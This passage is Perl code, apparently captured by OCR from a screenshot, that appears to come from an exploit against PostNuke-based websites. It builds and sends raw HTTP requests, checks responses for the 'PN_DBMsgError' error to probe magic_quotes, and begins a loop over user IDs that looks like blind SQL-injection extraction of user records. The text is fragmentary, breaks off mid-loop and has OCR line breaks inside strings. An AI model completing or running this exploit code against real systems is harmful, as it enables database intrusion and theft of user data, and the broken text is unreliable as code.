
text/xml,application/xml,application/xhtml+xml,
text/html;q=0.9,text/plain;q=0.8,image/png,*/*;
q=0.5\r\n";
	$data .= "Connection: close\r\n\r\n";
	$recv = sendpacket(parse_host($url), 
parse_port($url), $data);
	$ps++;
	if($recv !~ m/Call to undefined 
function PN_DBMsgError/m) {
		print "magic quotes = on ;-
[\n";
		return $ps;
	}
	my $recv;
	my $lastuid = 0;
	while(1) {
		my $uid_length = 
length("$lastuid");
		my $user_length = 1;